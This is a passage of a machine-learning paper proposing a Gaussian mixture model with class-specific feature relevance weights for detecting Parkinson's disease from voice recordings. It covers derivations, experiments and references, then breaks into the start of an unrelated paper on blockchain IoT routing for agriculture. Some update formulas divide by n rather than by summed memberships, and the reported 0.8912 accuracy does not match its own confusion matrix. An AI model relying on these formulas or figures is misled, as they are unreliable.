Feature weighting, which have been introduced mostly in the context of clustering [8], allows to combine the feature by weighting each one according to its relevance to the application. This enhances the discrimination ability of the classifiers and reduces the dimensionality without discarding any features. Moreover, the feature weights can be specific to each class model. In fact, some feature can be relevant to a certain class model while not being relevant to another. Therefore, it is beneficial to have relevance feature weights with respect to each class model for a better discrimination ability of the classifier.

The high dimensionality of the acoustic feature limits the performance of Parkinson's dysarthria recognition systems. In order to alleviate this problem, we suggest aggregating the different feature sets by introducing relevance feature weighting to the Gaussian mixture model. The proposed approach learns the relevant features and the Gaussian mixture model parameters with respect to each class.

II. Background

The statistical estimation approach, Gaussian Mixture Model, GMM, [21] approximates the probability density function, PDF, of the data using a weighted sum of Gaussian functions. The mixture of Gaussians that fits best the data is determined by a set of parameters that maximize a likelihood function. In order to estimate these parameters, the EM algorithm is used. It alternatively estimates the model parameters and the points membership likelihood.

Let x_k be a real-valued vector of length d that represents the k^{th} instance of the data of size n, v_i is the mean of the Gaussian i, A_i its covariance and φ the model parameters. The GMM can be expressed as

$$g(x_k|\varphi) = \sum_{i=1}^{C} \pi_i p_i(x_k|\varphi_i) \quad (1)$$

where C is number of considered Gaussians, $p_i(x|\varphi_i)$ is the Gaussian function i, and π_i is the ratio of $p_i(x|\varphi_i)$ in the mixture. The model parameters A_i , v_i, and πi can be determined using the maximum likelihood estimation (MLE) technique. The log of the likelihood can be expressed as

$$\sum_{k=1}^{n}\sum_{i=1}^{C}\mu_{ik}\big(log\big(\pi_i p_i(x|\varphi_i)\big)\big) = \sum_{k=1}^{n}\sum_{i=1}^{C}\mu_{ik}\Big(-log(\pi_i) - \frac{n}{2}log(2\pi) - \frac{1}{2}log(|A_i|) - \frac{1}{2}(x_k - v_i)A_i^{-1}(x_k - v_i)^T\Big) \quad (2)$$

where μ_{ik} is the probability that x_k is assigned to the Gaussian i, and is defined as

$$\mu_{ik} = \frac{\pi_i p_i(x_k|\varphi_i)}{\sum_{l=1}^{C}\pi_l p_l(x_k|\varphi_l)} \quad (3)$$

It can be proven that the MLE parameters are

$$v_i = \frac{1}{n}\sum_{k=1}^{n}\mu_{ik}x_k, \text{ and} \quad (4)$$

$$A_i = \frac{1}{n}\sum_{k=1}^{n}\mu_{ik}(x_k - v_i)(x_k - v_i)^T \quad (5)$$

As mentioned above, the resulting algorithm alternates the E-step and The M-step. The E-step assigns each point x_k to a Gaussian i, and the M-step computes the Gaussian centers, v_i, and covariance, A_i . The GMM algorithm using MLE optimization is summarized in algorithm 1.

Algorithm 1 GMM algorithm
Initialize v_i, A_i, and π_i Repeat 1- E-step: Compute μ_{ik} using (3) 2- M-step: ▪ Compute v_i using (4) ▪ Compute A_i using (5) ▪ Compute $\pi_i = \frac{n_C}{n}$, where $n_C = \sum_{k=1}^{n}\mu_{ik}$ Until convergence

The GMM algorithm may be prone to local minima. That is why it is preferable to run it several times with different initialization settings.

III. Related Works

Recently, considerable researches that tackle the relation between PD and speech disorder have been reported in literature. More specifically, classification based approaches that recognize PD voice impairment symptom have been proposed. Their performance depends highly on the selection of the appropriate acoustic feature and on the machine learning approach adopted.

The authors in [5] suggested to select the 10 most uncorrelated features by applying redundant feature filter. Then, using the obtained features, they performed an exhaustive search looking for all possible combinations. These feature combinations are conveyed to a kernel SVM classifier to conclude on the best combination of features. They found out that the combination of pitch period entropy (PPE) [5] and the harmonics-to-noise ratios gave the best performance. In the same context of feature selection, the authors in [6] use 22 acoustic features as described in [22]. Based on the obtained 132-length feature vector, they compared four feature selection algorithms. Namely, they used the least absolute shrinkage and selection operator (LASSO) [23], the minimum redundancy maximum relevance (mRMR) [24], the RELIEF [25] and the local learning-based feature selection (LLBFS) [26]. The empirical comparison concluded that RELIEF [25] is more suitable for this data when reducing the feature's dimension to 10. Then, the obtained 10 pre-selected features are conveyed to random forests (RF) and support vector machines (SVM) binary classifiers [27]. They concluded that SVM outperforms RF for this data.

Other researches tackled the problem by introducing new feature extraction approaches. The authors in [9] presented a system for PD system based on segmenting 'pa', 'ta', and 'ka' syllables. Using the obtained syllables, they designed 13 acoustic features to detect voice deficiency. The extracted features are then classified using SVM [27] in order to discriminate between PD and non PD patients. On the other hand, the authors in [28] applied a combination of Mel-frequency cepstral and of tunable Q-factor wavelet coefficient as a feature to be fed to a voice based PD diagnosis system. The obtained feature is conveyed to 9 classifiers that are combined using ensemble learning method.

Since one of the characteristics of the voice data for PD detection is the record repetition of the same patient, the authors in [10] and [11] proposed two systems to handle the data repetition problem. The first proposed approach is based on aggregating the data while the second one used latent variable in the Bayesian logistic regression approach. Similarly, the authors in [7] dealt with the problem of repeated voice recordings per patient. They suggested representing the acoustic features extracted from the records of the same patient with center and dispersion variables rather than with independent variables. They used the k-nearest neighbor (k-NN) and support vector machines (SVM) [27] as classification approaches to segregate between PD and non PD patients. Whereas, the authors in [29] don't address only the problem of within-patient variability but also multicollinearity. They proposed a two stage approach. The first step is a feature selection step. For each group of feature, one representative is kept based on its similarity with the feature of the same group. The second step consists in using Least Absolute Shrinkage and Selection Operator LASSO [30] that performs regression and variable selection. Moreover, Gibbs sampling algorithm [31] is used in order to avoid the computational complexity of the two stage system.

In the context of feature weighting, the authors in [8] proposed a hybrid system to detect PD from acoustic features. They first weighted the features by clustering the data using Gaussian mixture model GMM [21]. Then, they performed feature reduction and transformation using principal component analysis, PCA, linear discriminant analysis LDA, sequential forward selection SFS, and sequential backward selection SBS [32]. Finally, they classified the transformed acoustic features using least-square support vector machine LS-SVM [33], probabilistic neural network PNN [34] and general regression neural network GRNN [35]. Similarly, for feature selection purpose, the authors in [36] used recursive feature elimination algorithm (RFE) [37]. The obtained selected features were conveyed to a linear SVM classifier in order to distinguish PD from non PD patients.

Recently, the authors in [38] employed the deep learning framework to discriminate between PD and non PD patients. In fact, they introduced two systems based on Convolutional Neural Networks CNN [39] to combine several acoustic features. The first proposed system aggregates the considered features before conveying them to a CNN with 9 layers. Whereas, the second proposed system conveyed directly the considered feature to a CNN with parallel input layers. They concluded that the second system is promising.

In summary, recent researchers found that voice degeneration allowed the early diagnosis of PD. In this context, several systems based on feature extraction and machine learning methods have been reported in the literature. Some of these works ([5], [6]) focused in the problem of acoustic feature high correlation and suggested the use of different feature selection approaches. Other works ([9], [28]) introduced new feature extraction method to discriminate PD from non PD patient using voice records. The works ([7], [10], [11]) tackled the problem of repeated voice recordings per patient. Feature weighting has been considered in multiple layered hybrid system where the feature weighting is performed through clustering the data [8]. Deep learning framework has also been considered in [38] where CNN has been used to classify PD and non PD patients.

IV. PROPOSED APPROACH

Let x_k be a real-valued vector of length d that represents the k^{th} instance of the data of size n, x_k can be seen as a set of sub-vectors where each sub-vector represents a different feature. Let St be the number of considered sub-features, x_k can be expresses as

$$x_k = [x_k^1, x_k^2, x_k^3, \dots, x_k^s] \tag{6}$$

where x_k^s represents the sub-feature s of size z^s. It follows that the size d of x_k is

$$d = \sum_{s=1}^{St} z^s \tag{7}$$

Let w_{is} be the weight of sub-feature x_k^s with respect to Gaussian i. Concatenating the different sub-features to reconstruct the vector x_k would result in a high dimensional vector which yield all the related drawbacks. To alleviate this problem, we propose aggregating the different sub-features as a weighted sum of the different sub-features. The weights related to each sub-feature s are learned in such a way they reflect the relevance of sub-feature s in modeling x_k with Gaussian i. In this sense, the distance between x_k and the center of Gaussian i , can be defined as

$$\sum_{s=1}^{St} w_{is}^q (x_k^s - v_i^s) A_i^{s^{-1}} (x_k^s - v_i^s)^T \tag{8}$$

where w_{is} is the relevance weight of sub-feature s with respect to Gaussian model i, q is the parameter that controls the fuzziness of these feature relevance weights, A_i^s and v_i^s are respectively the covariance and mean of sub-feature s with respect to model i. The definition of the new distance in (8) yields, that the i^{th} Gaussian g_i, can be defined as

$$g_i(x_k|\varphi_i) = \frac{1}{(2\pi)^{n/2} \sum_{s=1}^{St} w_{is}^q \left|A_i^s\right|^{1/2}} \cdot e^{\left[-1/2 \sum_{s=1}^{St} w_{is}^q (x_k^s - v_i^s) {A_i^s}^{-1} (x_k^s - v_i^s)^T\right]} \quad (9)$$

subject to:

$$\sum_{s=1}^{St} w_{is} = 1 \quad (10)$$

Let $\varphi = [\varphi_i]_{1..C}$ be the model parameters. The GMM with relevance feature weights can be expressed as

$$g(x_k|\varphi) = \sum_{i=1}^{C} \pi_i g_i(x_k|\varphi_i) \quad (11)$$

where C is number of considered Gaussians, $g_i(x|\varphi_i)$ is the Gaussian function i, and π_i is the ratio of $g_i(x|\varphi_i)$ in the mixture. The model parameters $\varphi = [v_i^s, A_i^s]_{\substack{i=1..C \\ s=1..St}}$, can be determined using the maximum likelihood estimation (MLE) technique. The logarithm of the likelihood L can be expressed as

$$L = \sum_{k=1}^{n} \sum_{i=1}^{C} (\log(\pi_i g_i(x|\varphi_i)))\, \mu_{ik} \quad (12)$$

where μ_{ik} is the probability that x_k is assigned to the Gaussian i, and is defined as

$$\mu_{ik} = \frac{\pi_i g_i(x_k|\varphi_i)}{\sum_{l=1}^{C} \pi_l g_l(x_k|\varphi_l)} \quad (13)$$

Substituting (9) in (12), gives

$$L = \sum_{k=1}^{n} \sum_{i=1}^{C} \mu_{ik} \left(-\log(\pi_i) - \frac{n}{2}\log(2\pi) - \frac{1}{2}\sum_{s=1}^{St} \log(|A_i^s|) - \frac{1}{2}\sum_{s=1}^{St} w_{is}^q (x_k - v_i^s) {A_i^s}^{-1} (x_k - v_i^s)^T \right) \quad (14)$$

The derivative of L with respect to v_i is

$$\frac{\partial L}{\partial v_i^s} = -\frac{1}{2}\sum_{k=1}^{n} \mu_{ik} w_{is}^q (x_k - v_i^s) {A_i^s}^{-1} \quad (15)$$

Setting (15) to zero gives the estimated value of v_i as in (16)

$$v_i^s = \frac{1}{n}\sum_{k=1}^{n} \mu_{ik} w_{is}^q x_k^s \quad (16)$$

The partial derivative of L with respect to A_i^{-1} is

$$\frac{\partial L}{\partial A_i^{-1}} = -\frac{n}{2} A_i^s - \frac{1}{2}\sum_{k=1}^{n} \mu_{ik} w_{is}^q (x_k^s - v_i^s)(x_k^s - v_i^s)^T \quad (17)$$

Setting (17) to zero gives

$$A_i^s = \frac{1}{n}\sum_{k=1}^{n} \mu_{ik} w_{is}^q (x_k^s - v_i^s)(x_k^s - v_i^s)^T \quad (18)$$

Using the Lagrange multiplier technique, the partial derivative of L with respect to w_{is} subject to (10) is

$$\frac{\partial L}{\partial w_{is}} = -\frac{1}{2}\sum_{k=1}^{n} q \mu_{ik} w_{is}^{q-1} (x_k^s - v_i^s) {A_i^s}^{-1} (x_k^s - v_i^s)^T + \lambda \quad (19)$$

where λ is the Lagrange coefficient. Setting (19) to zero gives

$$w_{is} = \left(\frac{\lambda/_q}{\frac{1}{2}\sum_{k=1}^{n} \mu_{ik} (x_k^s - v_i^s) {A_i^s}^{-1} (x_k^s - v_i^s)^T} \right)^{1/_{q-1}} \quad (20)$$

Substituting (20) in (10), yields

$$\left(\lambda/_q\right)^{1/_{q-1}} = \frac{1}{\sum_s^{St} \left(\frac{1}{\frac{1}{2}\sum_{k=1}^{n} \mu_{ik} (x_k^s - v_i^s) {A_i^s}^{-1} (x_k^s - v_i^s)^T} \right)^{1/_{q-1}}} \quad (21)$$

Substituting (21) in (20), gives

$$w_{is} = \left(\frac{1/_{\sum_{k=1}^{n} \mu_{ik} (x_k^s - v_i^s) {A_i^s}^{-1} (x_k^s - v_i^s)^T}}{\sum_{l=1}^{St} \left(1/_{\sum_{k=1}^{n} \mu_{ik} (x_k^l - v_i^l) {A_i^l}^{-1} (x_k^l - v_i^l)^T} \right)} \right)^{1/_{q-1}} \quad (22)$$

As mentioned above, the resulting algorithm alternates the E-step and the M-step. The E-step assigns each point x_k to a Gaussian i, and the M-step computes the Gaussian centers, v_i^s, and covariance, A_i^s . The GMM with relevance feature weights algorithm using MLE optimization is summarized in algorithm 2.

Algorithm 2 GMM with relevance feature weights algorithm
Initialize v_i^s, A_i^s, and π_i and w_{is} Repeat 1- E-step: Compute μ_{ik} using (13) 2- M-step: ▪ Compute v_i^s, using (16), ▪ A_i^s using (18) ▪ Compute w_{is} using (22) ▪ Compute $\pi_i = \frac{n_C}{n}$, where $n_C = \sum_{k=1}^{n} \mu_{ik}$ Until convergence

Similar to the GMM algorithm, the proposed GMM with relevance feature weights may be prone to local minima. One way to alleviate this problem is by running it several times with different initialization settings.

V. Experiments

In order to assess the performance of the proposed approach, we used the data set available at [40]. It was collected by the Department of Neurology in Cerrahpaşa Faculty of Medicine, Istanbul University. The data was built with the participation of 252 persons which age varies from 33 to 87. From the 252 participants, 188 are diagnosed with PD and 64 are healthy. The participants were asked to pronounce the vowel /a/ three times. From the recorded 756 sample vocal data, acoustic features are extracted. Namely, Time Frequency Features, Mel Frequency Cepstral Coefficients (MFCCs), Wavelet Transform based Features, Vocal Fold Features and the tunable Q-factor wavelet transform (TQWT) features were extracted from the collected data [28]. This results in 752 dimensional feature vector for each record. The various extracted feature sets and their corresponding dimensions are reported in Table I.

For the purpose of assessing the performance of the proposed approach, the extracted feature subsets (refer to Table I) are conveyed to the Gaussian Mixture model with relevance feature weights (as described in section4). The obtained results are first compared to the GMM results. Then, they are compared to the most recent related work that uses the same data set with same extracted set of features. Namely, we compare the obtained results to those reported in [28]. More specifically, the obtained results are compared to the results obtained when conveying the top 50 features selected using mRMR to different classifiers and the combination of their prediction using ensemble stacking and voting approaches. For this purpose, two performance measures are computed. These are the accuracy, and the Matthews correlation coefficient (MCC). For both GMM and GMM with relevance feature weights, we use two models for the PD class and 2 models for the Non PD class. Since both classifiers are prone to local minima, the experiment is run 100 times. Moreover, we use the 10-cross validation technique. Table II shows the comparison of the performances of GMM and GMM with relevance feature weights. The reported results are the mean and standard deviation of the accuracy and the MCC score over the 100 runs. As it can be seen, GMM performs poorly on this data. This is due to the high dimensionality of the data. On the other hand, by learning relevance feature weights that allow an effective combination of the feature subsets, the proposed GMM with relevance feature weights overcomes the high dimensionality problem, and give better results. In order to further investigate the obtained results, we report in Table III the confusion matrix obtained using GMM with relevance feature weights, and in Table IV, the confusion matrix obtained using GMM. We notice that GMM classifies the whole data as Non PD. In fact, since the feature vector has high dimensionality, the covariance matrix learned by GMM would be singular or nearly singular resulting in the numerical breakdown of the model.

Fig. 1 depicts the learned relevance feature weights. Since we used two models for the PD class and two models for the non PD class, the proposed classifier learns a feature weight for each subset with respect to each of the 4 models. As it can be seen from Fig. 1, the first model of the non PD class has the large weight with respect to the Detrended fluctuation analysis feature, whereas the second model has the large weight with respect the Recurrence Period Density entropy feature. This means that the former feature allows discriminating the first model while the latter allows discriminating the second model. Similarly, the Pitch Period entropy, the Mel frequency features, and the vocal fold features are relevant to the first model of the PD class, while the Recurrence Period Density is relevant to the second one. By learning the relevant feature weight for each model, the proposed approach allows an effective combination of the feature subsets resulting in the improvement of the GMM performance.

TABLE I. Overview of the Feature Sets used and their Corresponding Dimensions

Feature subset	**Size**
Jitter variants	5
Shimmer variants	6
Fundamental frequency parameters	5
Harmonicity parameters	2
Recurrence Period Density entropy	1
Detrended Fluctuation analysis	1
Pitch Period entropy	1
Time frequency features (intensity, Frequencies, and bandwidth)	11
Mel Frequency Cepstral Coefficient	84
Wavelet transform	182
Vocal fold features (Glottis, Glotal to noise Excitation, vocal Fold Excitation, Empirical Mode Decomposition)	22
TWQT	432

TABLE II. Comparison of the performances of GMM and GMM with relevance feature weights

	Accuracy	**MCC**
GMM	0.2540 ± 0	0 ± 0
GMM with relevance feature weights	0.8912 ± 0.0054	0.7060 ± 0.0143

TABLE III. Confusion matrix obtained using GMM with relevance feature weights

	Predicted Non PD	**Predicted PD**
Actual Non PD	119	73
Actual PD	0	564

TABLE IV. Confusion matrix obtained using GMM

	Predicted Non PD	**Predicted PD**
Actual Non PD	192	0
Actual PD	564	0



Fig 1. Relevance Feature Weights Learned by the Proposed Approach.

TABLE V. COMPARISON OF THE PERFORMANCE OF THE PROPOSED APPROACH WITH RELATED WORKS

	Accuracy	**MCC**
Naïve Bayes	0.83	0.54
Logistic regression	0.85	0.57
K-NN	0.85	0.56
Multi-layer perceptron	0.84	0.54
Random Forest	0.85	0.57
SVM (Linear)	0.83	0.52
SVM(RBF)	0.86	0.59
Ensemble with voting	0.85	0.58
Ensemble with stacking	0.84	0.55
GMM	0.2540 ± 0	0 ±0
GMM with relevance feature weights	**0.8912** ± 0.0054	**0.7060** ±0.0143

In Table V, we show the comparison of the performance of the proposed approach with the results of different classifiers on the top 50 features selected using mRMR and the combination of their prediction using ensemble stacking and voting approaches as reported in [28] on the same data set. We notice that the proposed approach has a higher accuracy and a higher MCC. This means that is outperforming the other considered approaches. We should mention here that, for the PD classification problem, higher accuracies than the accuracy of the proposed approach have been reported for the same dataset. However, these approaches use leave-one-out cross validation, whereas the dataset has several recordings per person. This yields biased models since recordings of the same person of the test recording are included in the training set, which results in overfitting problem.

VI. CONCLUSION

Recently, the number of PD patients has increased. Nowadays, 2 to 3% of older people that are over 65 years are affected by the disease. With the progression of the disease, different symptoms appear affecting the speech. Machine learning techniques can be used for early detection of PD syndromes. More specifically, speech pattern detection approaches have been applied to the problem of articulatory deficits caused by PD. Although machine learning techniques have been proven to be effective to predict PD syndrome, the relevant acoustic feature that allow to distinguish the vocal records of PD patient from non PD one, is still not solved. In fact, since considering all features would result on the curse of dimensionality problem, most of previous works compare empirically these features with different classifiers in order to come up with best combination feature-classifier. Other approaches used feature selection techniques in the whole set of features in order to reduce the dimensionality and keep only relevant features. However, even though a feature is considered irrelevant when compared to the other features, it may contribute to the prediction. In this case, combining the features effectively is more important than selecting a subset of them. Moreover, the feature selection is done for the whole data set while some feature can be relevant to a certain class while not being relevant to another. Therefore, it is beneficial to have relevance feature weights with respect to each class for a better discrimination ability of the classifier.

In this work, we classify the voice records for PD patient detection. For this purpose, we introduced a new classifier that incorporates relevance feature weighting to the Gaussian mixture models classifier. In fact, the proposed classifier learns the relevant feature weights and the Gaussian mixture model parameters with respect to each class. The experimental results showed the effectiveness of the proposed approach with an accuracy of 0.89 and an MCC score of 0.7.

As future work, we intend to combine the Gaussian Mixture model classifier with a clustering algorithm that learn the relevance feature weights.

ACKNOWLEDGMENT

The authors are grateful for the support of the Research Center of the College of Computer and Information Sciences, King Saud University. This research received no external funding.

REFERENCES

[1] M. Kyung, J. Gill, M. Ghosh, G. Casella, "Penalized regression, standard errors, and Bayesian LASSOS," Bayesian Anal. 5 (2), p. 369–412, 2010.

[2] J. R Duffy, Motor Speech Disorders: Substrates, Differential Diagnosis, and Management, Elsevier, 2005.

[3] B.T. Hare, M.S. Cannizzaro, H. Cohen, N. Reilly, P.J. Snyder, "Acoustic characteristics of Parkinsonian speech: a potential biomarker of early disease progression and treatment," J. Neurolinguistics, vol 17 (6), pp. 439-453, 2004.

[4] J. Russ, R. Cmejla, H. Ruzickova , E. Ruzicka, "Quantitative acoustic measure- ments for characterization of speech and voice disorders in early untreated Parkinson's disease," J. Acoust. Soc. Am. 129 (1), p. 350–367, 2011.

[5] M.A. Little, P.E. McSharry , E.J. Hunter , J. Spielman , L.O. Ramig, "Suitability of dysphonia measurements for telemonitoring of Parkinson's disease," IEEE Trans. Biomed. Eng. 56 (4), p. 1015–1022 ., 2009.

[6] A . Tsanas, M.A . Little , P.E. McSharry , J. Spielman , L.O. Ramig, "Novel speech signal processing algorithms for high-accuracy classification of Parkinson's disease," IEEE Trans. Biomed. Eng. 59 (5), p. 1264–1271, 2012.

[7] B.E. Sakar, M.E. Isenkul , C.O. Sakar , A. Sertbas , F. Gurgen , S. Delil , H. Apaydin , O. Kursun, "Collection and analysis of a Parkinson speech dataset with multiple types of sound recordings," IEEE J. Biomed. Health Inf. 17 (4), p. 828–83, 2013.

[8] M. Hariharan, K. Polat , R. Sindhu, "A new hybrid intelligent system for accurate detection of Parkinson's disease," Comput. Methods Programs Biomed. 113 (3), p. 904–913 ., 2014.

[9] M. Novotny, J. Rusz , R. Cmejla , E. Ruzicka, "Automatic evaluation of articulatory disorders in Parkinson's disease," IEEE/ACM Trans. Audio Speech Lang. 22 (9), p. 1366–1378 ., 2014.

[10] C.J. Pérez, L. Naranjo , J. Martín , Y. Campos-Roca, "A latent variable-based Bayesian regression to address recording replication in Parkinson's disease," in the 22nd European Signal Processing Conference, Lisbon,Portugal, 2014.

[11] L. Naranjo, C.J. Pérez , Y. Campos-Roca , J. Martín, "Addressing voice recording replications for Parkinson's disease detection," Expert Syst. Appl. 46, p. 286–292, 2016.

[12] V. Rockova, E. Lesaffre , J. Luime , B. Löwenberg, "Hierarchical Bayesian for mulations for selecting variables in regression models,," Stat. Med. 31, p. 1221–1237 ., 2012.

[13] S.M. Curtis, S.K. Ghosh, "A Bayesian approach to multicollinearity and the simultaneous selection and clustering of predictors in linear regression," J. Stat. Theory Pract. 5 (4), p. 715–735 ., 2011.

[14] H. Midi, S.K. Sarkar , S. Rana, "Collinearity diagnostics of binary logistic regres- sion model," J.Interdiscip. Math. 13 (3), p. 253–267., 2010.

[15] X. Zhou, K.-Y. Liu , S.T.C. Wong, "Cancer classification and prediction using logistic regression with Bayesian gene selection," J. Biomed. Inf. 37, p. 249–259., 2004.

[16] K. Bae, B.K. Mallick, "Gene selection using a two-level hierarchical Bayesian model," Bioinformatics 20 (18), p. 3423–3430, 2004.

[17] M.S. Allili, D. Ziou, N. Bouguila, S. Boutemedjet, "Image and video segmentation by combining unsupervised generalized Gaussian mixture modeling and feature selection," IEEE Trans Circuits Syst Video Technol 20(10), p. 1373–1377, 2010.

[18] J. Tao, N. Shu, Y. Wang, Q. Hu and Y. Zhang, "A study of a Gaussian mixture model for urban land-cover mapping based on VHR remote sensing imagery,," International Journal of Remote Sensing 37(1), pp. 1-13,, 2016.

[19] I. Prabakaran, Z. Wu Z, C. Lee, B. Tong, S. Steeman, G. Koo, P.J. Zhang, M.A. Guvakova, "Gaussian Mixture Models for Probabilistic Classification of Breast Cancer 79(13)," Cancer Res., MA, pp. 3492-3502, 2019.

[20] S. Beling, and P.A Adams, "A survey of feature selection methods for Gaussian mixture models and hidden Markov models," Artificial Intelligence Review,52(3), p. 1739, 2019.

[21] C. Bishop, Pattern Recognition and Machine Learning, Information Science and Statistics, New York: Springer-Verlag, 2006.

[22] A. Tsanas, M. A. Little, P. E. McSharry, and L. O. Ramig, "Nonlinear speech analysis algorithms mapped to a standard metric achieve clinically useful quantification of average Parkinson's disease symptom severity," J. Roy. Soc., vol. 8, p. 842–855, 2011.

[23] R. Tibshirani, "Regression shrinkage and selection via the Lasso," J. Roy.Statist. Soc. B, vol. 58, p. 267–288, 1996.

[24] H. Peng, F. Long, and C. Ding, "Feature selection based on mutual information: criteria of max-dependency, max-relevance, and minredundancy," IEEE Trans. Pattern Anal. Mach 27(8), p. 1226–1238, 2005.

[25] K. Rendell, and L.A Kira, "A practical approach to feature selection," in 9th Int. Conf. Mach. Learn., 1992.

[26] Y. Sun, S. Todorovic, and S. Goodison, "Local learning based feature selection for high dimensional data analysis," IEEE Pattern Anal. Mach., 32(9), p. 1610–1626, 2010.

[27] T. Hastie, R. Tibshirani, and J. Friedman, The Elements of Statistical Learning: Data Mining, Inference, and Prediction, 2nd ed, New York: Springer, 2009.

[28] C. O. Sakar, G. Serbe, A. Gunduz , H. C. Tunc , H. Nizam , B. Sakar , M. Tutuncu , T. Aydin , M. E. Isenkul , H. Apaydin, "A comparative analysis of speech signal processing algorithms for Parkinson's disease classification and the use of the use of the tunable Q-factor wavelet transform," Applied Soft Computing,74, pp. 255-263, 2019.

[29] L. Naranjo, C. J. Pérez , J. Martín, Y. Campos-Roca, "“A two-stage variable selection and classification approach for Parkinson's disease detection by using voice recording replications," Computer Methods and Programs in Biomedcinne 142, pp. 147-156, 2017.

[30] F. Santosa, and W. Symes, "Linear inversion of band-limited reflection seismograms," SIAM Journal on Scientific and Statistical Computing 7 (4), p. 1307–1330, 1986.

[31] S. Geman, D. Geman, "Stochastic Relaxation, Gibbs Distributions, and the Bayesian Restoration of Images," IEEE Transactions on Pattern Analysis and Machine Intelligence. 6 (6), p. 721–741, 1984.

[32] V. Anuradha, and J. Bachu, "A Review of Feature Selection and Its Methods," Cybernetics and Information Technologies, volume 19, 2016.

[33] J.A.K Suykens, J. Vandewalle, "Least squares support vector machine classifiers," Neural Processing Letters, 9 (3), p. 293–300., 1999.

[34] D. F. Specht, "Probabilistic neural networks," Neural Networks (3), p. 109–118, 1990.

[35] D. F. Specht, "A general regression neural network," IEEE Transactions on Neural Networks 2(6), p. 568–576, 2002.

[36] S. Aich, M. Sain, J. Park, K. Choi and H. Kim, "A Mixed Classification Approach for the Prediction of Parkinson's disease using Nonlinear Feature Selection Technique based on the Voice Recording," in Int. Conf. on Inventive Computing and Infromatics, 2017.

[37] P.M.Granitto, C.Furlanello, F.Biasioli, and F.Gasperi, "Recursive feature elimination with random forest for PTR-MS analysis of agro industrial products," Chemometrics and Intelligent Laboratory Systems, 83(2), pp. 83-90, 2006.

[38] H. Gunduz, "Deep learning-based parkinson's disease Classification using vocal feature sets," IEEE access, , special section on deep learning for computer-aided medical diagnosis, volume 7, 2019.

[39] I. Goodfellow, Y. Bengio and A. Courville, Deep Learning, MIT Press, 2016.

[40] UCI,"https://archive.ics.uci.edu/ml/datasets/Parkinson%27s+Disease+Classification#," in UCI machine learning reposotory, [last visted 1/9/2020].

BlockChain with IoT, an Emergent Routing Scheme for Smart Agriculture

Sabir Hussain Awan[1]
Department of Engineering Management
Iqra National University
Peshawar, Pakistan

Sheeraz Ahmed[2]
Department of Computer Science
Iqra National University
Peshawar, Pakistan

Asif Nawaz[3]
ETS, Faculty of Engineering
Higher College of Technology
Dubai, UAE

Sozan Sulaiman Maghdid[4]
Department of Information Technology
Erbil Polytechnic University
Erbil, Iraq

Khalid Zaman[5]
Department of Computer Engineering
Near East University, North Cyprus
Mersin 10, Turkey

M.Yousaf Ali Khan[6]
Department of Electrical Engineering
FET, Gomal University
D.I.Khan, Pakistan

Zeeshan Najam[7]
Department of Electrical Engineering
MNS University of Engg & Tech
Multan, Pakistan

Sohail Imran[8]
Department of Electrical Engineering
Iqra National University
Peshawar, Pakistan

***Abstract*—Blockchain is an emerging field of study in a number of applications and domains. Especially when combine with Internet of Things (IoT) this become truly transformative, opening up new plans of action, improving engagement and revolutionizing many sectors including agriculture. IoT devices are intelligent and have high critical capabilities but low-powered and have less storage, and face many challenges when used in isolation. Maintaining the network and consuming IoT energy by means of redundant or fabricated data transfer lead to consumption of high energy and reduce the life of IoT network. Therefore, an appropriate routing scheme should be in place to ensure consistency and energy efficiency in an IoT network. This research proposes an efficient routing scheme by integrating IoT with Blockchain for distributed nodes which work in a distributed manner to use the communicating links efficiently. The proposed protocol uses smart contracts within heterogeneous IoT networks to find a route to Base Station (BS). Each node can ensure route from an IoT node to sink then base station and permits IoT devices to collaborate during transmission. The proposed routing protocol removes redundant data and blocks IoT architecture attacks and leads to lower consumption of energy and improve the life of network. The performance of this scheme is compared with our existing scheme IoT-based Agriculture and LEACH in Agriculture. Simulation results show that integrating IoT with Blockchain scheme is more efficient, uses low energy, improves throughput and enhances network lifetime.**

***Keywords*—IoT; efficient; energy scheme; agriculture**

I. INTRODUCTION

